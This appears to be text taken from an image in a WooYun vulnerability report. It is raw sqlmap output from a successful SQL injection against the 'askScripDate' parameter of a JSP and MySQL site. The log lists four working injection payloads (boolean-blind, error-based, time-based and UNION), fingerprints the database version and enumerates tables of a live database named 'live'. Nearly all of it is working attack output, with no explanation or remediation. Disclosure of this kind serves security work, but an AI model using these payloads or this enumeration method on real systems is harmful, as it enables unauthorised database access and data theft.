 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: askScripDate (GET)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
Payload: roomsInfo=&askScripDate=-5945' OR 6307=6307#
Type: error-based
Title: MySQL OR error-based - WHERE or HAVING clause
Payload: roomsInfo=&askScripDate=-4368' OR 1 GROUP BY CONCAT(0x7162787a71,(S
ELECT (CASE WHEN (1877=1877) THEN 1 ELSE 0 END)),0x71626a7171,FLOOR(RAND(0)*2))
HAVING MIN(0)#
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 OR time-based blind (comment)
Payload: roomsInfo=&askScripDate=2015-07-20''' OR SLEEP(5)#
Type: UNION query
Title: MySQL UNION query (NULL) - 1 column
Payload: roomsInfo=&askScripDate=2015-07-20''' UNION ALL SELECT CONCAT(0x716
2787a71,0x6e4c4e70697444767670,0x71626a7171)#
---
[16:17:51] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5.0.12
[16:17:51] [INFO] fetching tables for database: 'live'
[16:17:51] [INFO] the SQL query used returns 86 entries
[16:17:51] [INFO] retrieved: t_liv_ad_convertion_percent
[16:17:51] [INFO] retrieved: t_liv_ad_record
[16:17:51] [INFO] retrieved: t_liv_admin_statistics
[16:17:52] [INFO] retrieved: t_liv_apply
[16:17:52] [INFO] retrieved: t_liv_bulletin
[16:17:52] [INFO] retrieved: t_liv_buy_vip_detail
[16:17:52] [INFO] retrieved: t_liv_certificate
[16:17:53] [INFO] retrieved: t_liv_certificate_account
[16:17:53] [INFO] retrieved: t_liv_chat
[16:17:53] [INFO] retrieved: t_liv_chat_examination_permission
[16:17:54] [INFO] retrieved: t_liv_chat_examination_recording
[16:17:54] [INFO] retrieved: t_liv_check_in
[16:17:54] [INFO] retrieved: t_liv_common_view
[16:17:54] [INFO] retrieved: t_liv_common_view_order
[16:17:54] [INFO] retrieved: t_liv_data_bank
[16:17:54] [INFO] retrieved: t_liv_data_bank_active
[16:17:54] [INFO] retrieved: t_liv_data_bank_addition
[16:17:54] [INFO] retrieved: t_liv_data_bank_addition_audit_record
[16:17:54] [INFO] retrieved: t_liv_data_bank_audit_history
[16:17:54] [INFO] retrieved: t_liv_data_bank_category
www.wooyun.org